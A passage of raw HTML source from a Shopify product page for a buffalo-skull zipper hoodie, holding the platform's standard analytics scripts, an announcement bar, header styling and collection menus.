  var meta = {"product":{"id":8087877615849,"gid":"gid:\/\/shopify\/Product\/8087877615849","vendor":"BTG","type":"3D Zipper Hoodie","handle":"colorful-buffalo-skull-5","variants":[{"id":44560530112745,"price":4995,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","sku":"JKT-NATIVE0348"},{"id":44560530145513,"price":4995,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","sku":"JKT-NATIVE0348"},{"id":44560530178281,"price":4995,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","sku":"JKT-NATIVE0348"},{"id":44560530211049,"price":4995,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","sku":"JKT-NATIVE0348"},{"id":44560530243817,"price":4995,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","sku":"JKT-NATIVE0348"},{"id":44560530276585,"price":4995,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","sku":"JKT-NATIVE0348"},{"id":44560530309353,"price":4995,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","sku":"JKT-NATIVE0348"},{"id":44560530342121,"price":4995,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","sku":"JKT-NATIVE0348"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8087877615849,"requestId":"220f447f-d0ec-45c7-9f31-72c49fb1f987-1769611367"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58573422758,
      theme_id: 153510052073,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nativeheritagestore.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58573422758,"isMerchantRequest":null,"themeId":153510052073,"themeCityHash":"2950402920025433025","contentLanguage":"en","currency":"USD","eventMetadataId":"f1b251f0-92ed-44c6-88a6-a78130bdf86c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8087877615849,"requestId":"220f447f-d0ec-45c7-9f31-72c49fb1f987-1769611367","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44560530112745,"productId":8087877615849,"productGid":"gid:\/\/shopify\/Product\/8087877615849","name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ S","price":"49.95","sku":"JKT-NATIVE0348","brand":"BTG","variant":"Zipper Hoodie \/ S","category":"3D Zipper Hoodie","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44560530112745,"productId":8087877615849,"productGid":"gid:\/\/shopify\/Product\/8087877615849","name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ S","price":"49.95","sku":"JKT-NATIVE0348","brand":"BTG","variant":"Zipper Hoodie \/ S","category":"3D Zipper Hoodie","nonInteraction":true,"remote":false,"referer":"https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://nativeheritagestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="58573422758"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="153510052073"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nativeheritagestore.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20172661752041__announcement_bar_JAiWMU" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20172661752041__announcement_bar_JAiWMU-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20172661752041__announcement_bar_JAiWMU-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--20172661752041__announcement_bar_JAiWMU.color-custom {
    --color-background: 217, 106, 8;
    --gradient-background: #d96a08;
    --color-foreground: 255, 244, 225;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20172661752041__announcement_bar_JAiWMU section-sections--20172661752041__announcement_bar_JAiWMU-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="10"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>1 Product = $1 Hope❤️</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><em>Free shipping on orders over $99.99</em></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--20172661752041__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        AWARENESS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-awareness" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            AWARENESS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mmiw-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MISSING AND MURDERED INDIGENOUS WOMEN
                                  </a></li><li><a href="/collections/child" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EVERY CHILD MATTERS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FASHION
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fashion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            FASHION
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2D APPAREL
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      3D APPAREL
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-3d-apparel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        3D APPAREL
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
